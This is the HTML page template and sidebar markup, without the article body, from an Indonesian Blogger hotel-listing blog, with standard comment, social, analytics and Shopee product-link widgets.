<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html&title=Hyatt Regency Hotel Bintang 5 Bandung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Hotel di Bandung
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2019/09/service-laptop-komputer-printer-garut.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2013/09/hotel-murah-di-bandung.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDCwf3jsAIATjnlmLPVMw0XSaVEdUwyLv-A5YxzspkF-ObpLupMp1sdtcEaXWWz60EyUfBETLxezi2Bvx_71ofkbGH2bGA9L44sgeNtgY39zFlW4oPMQCW9vibiH5ZIt80AgcUYhJBWaU/s72-c/Situs+booking+5.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html'>Pesan Hotel Online Terpercaya Paling Murah </a></div>
<div class='item-snippet'>  i.                                   Info dari Situs Booking Hotel   |kali ini tentang tempat booking hotel online.Maraknya travel yang me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391NZ1WI2Iuz6VT6dR9R3UUBSRABCC2idgvQIYA-8G1vDNygRH_EynggnNrh9srOHjgMsr7flIW1aFuJLVLovC6ooP_lpoXZO_h-O8NS4CPFy0fQqdCvsDofQIgga04rjvy6AS29HSiU/s72-c/hotel+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html'>Tak ada Hotel Bintang Lima di Garut</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9uzXVVi8slHOawdxdSfkB8oj66tLs5H-WhxTHtZgeLEVGK_s1YoWLM3t3qilIfKhasCkDDfWwbk2tl555AFXmMD9HRWZ36UDbPoAWiMqCNup9C3dtANr7Y3Z8AbJhMz6lEy-gqgFl84/s72-c/Ramada+Bintang+Bali+Resort+Kuta+Bali.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html'>Ramada Bintang Bali Resort Kuta Bali</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2019/03/peta-asks-ocasio-cortez-to-promote.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz0aMqrWIJaVu_yfUWvPEFUT1IWx03xxFEwExUzapIQaVjXeQ20xv2FkPwT4l8qzi1Y1PmApDnPHEl6gU-j3d-ekKYu3jAKwvx3Njy58aELJGdMbzVJy55pb_FwpjRFW8eRnRjf-Fu0UE/s72-c/PETA+asks+Ocasio-Cortez+to+promote+%25E2%2580%2598healthy+vegan%25E2%2580%2599+food+policies.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2019/03/peta-asks-ocasio-cortez-to-promote.html'>PETA asks Ocasio-Cortez to promote &#8216;healthy vegan&#8217; food policies</a></div>
<div class='item-snippet'>    The animal rights group People for the Ethical Treatment of Animals (PETA) has sent a letter to Rep. Alexandria Ocasio-Cortez, D-N.Y., p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCVo3J0xeDukj_B8L6GJr7l2707fOOtj0aPt3syW_ctIgm1UweD6knEIb9Vip0mpidQ6IJ0bDv94uYOc8t6JrA_ugXZZM-UstO9R-SawtV2Uf0gxYjdqvNceMVC70HU1WONiCrYeNBPw/s72-c/hotel+di+pangandaran.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html'>Penginapan / Hotel Murah di Pangandaran </a></div>
<div class='item-snippet'>                Hotel Murah di Pangandaran merupakan Hotel di Pangandaran  yang menjadi pilihan orang yang bermalam di kota tersebut.Apakah ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
